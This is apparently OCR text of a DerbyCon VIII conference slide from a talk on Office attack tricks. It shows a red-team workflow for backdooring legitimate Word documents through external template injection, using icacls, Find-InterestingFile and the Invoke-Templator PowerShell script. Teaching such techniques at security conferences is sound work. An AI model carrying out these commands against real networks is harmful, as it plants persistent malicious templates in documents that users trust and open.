 OTHER TRICKS WITH EXTERNAL TEMPLATES (2/2)
BACKDOORING LEGIT DOCUMENTS
Mark C:\Windows\system32\cmd.exe
C:\>copy empty.dotm \\vboxsrv\documents\justarandomfileshare\
1 file(s) copied.
C:\>icacls \\vboxsrv\documents\justarandomfileshare\empty.dotm /grant "DOMAIN\do
main users":f
>>
>> Find-InterestingFile -Path -officedocs -LastAccessTime (Get-Date
).AddDays(-7) -CheckWriteAccess
>>
Script that points all writeable
Word files to an empty template
(unzip, update xml, zip)
Windows PowerShell
PS F:\> Import-Module .\Invoke-Templator.ps1
PS F:\> Invoke-Templator -docfile 'E:\legit.docx' -templatefile '\\vboxsrv\documents\justarandomfileshare\empty.dotm'
File E:\legit.docx already has an template attached, updating
created file , now manually run copy 'C:\Users\IEuser\AppData\Local\Temp\1366368819.docx' 'E:\legit.docx'
https://github.com/outflanknl/Invoke-Templator/
www.outflank.nl
14
DerbyCon VIII
The MS Office Magic Show
Stan Hegt, Pieter Ceelen
EVOLUTION
https://DerbyCon.com